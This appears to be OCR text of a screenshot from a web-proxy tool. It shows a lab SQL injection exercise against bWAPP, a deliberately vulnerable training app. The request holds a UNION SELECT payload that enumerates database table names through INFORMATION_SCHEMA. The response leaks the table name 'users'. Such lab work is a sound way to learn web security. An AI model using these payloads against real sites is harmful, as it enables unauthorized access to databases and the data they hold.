 Request
Pretty Raw Hex
\n
1 GET /bWAPP/sqli_2.php?movie=
11+UNION+SELECT+1,table_name,3,4,5,6,7+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema%3ddatabase()+LIMIT+3,1&
action=go HTTP/1.1
2 Host: 10.1.1.31
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://10.1.1.31/bWAPP/sqli_2.php?movie=11%20union%20select%201,table_name,3,4,5,6,7%20FROM%20INFORMATION_SCHEMA
.TABLES%20WHERE%20table_schema=database()%20LIMIT%201%20OFFSET%200&action=go
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
9 Cookie: PHPSESSID=43cc72356f9825569e11700f29d0cdf8; security_level=0
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
users 3 5 4 Link